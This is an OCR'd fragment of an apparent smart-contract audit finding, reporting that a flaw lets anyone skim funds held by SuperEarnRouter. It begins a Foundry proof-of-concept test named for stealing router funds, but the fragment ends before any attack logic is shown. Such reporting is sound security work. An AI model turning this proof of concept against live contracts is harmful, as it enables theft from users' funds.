
anyone to skim any funds that may be held by
the
.
SuperEarnRouter
Proof of Concept
Create a
test
tests/SuperEarnRouter.t.sol
file, insert the following content and execute
with
forge t --mt 
test_deposit_stealFundsOnRouter
pragma
solidity
>=
0.8.29
;
import
{
 Test 
}
from
"forge-
std/src/Test.sol"
;
import
{
 SuperEarnRouter 
}
from
"../src/superearn/periphery/SuperEarnRo
uter.sol"
;
import
"../src/mock/MockToken.sol"
;
contract
SuperEarnRouterTest
is
 Test 
{
    SuperEarnRouter 
internal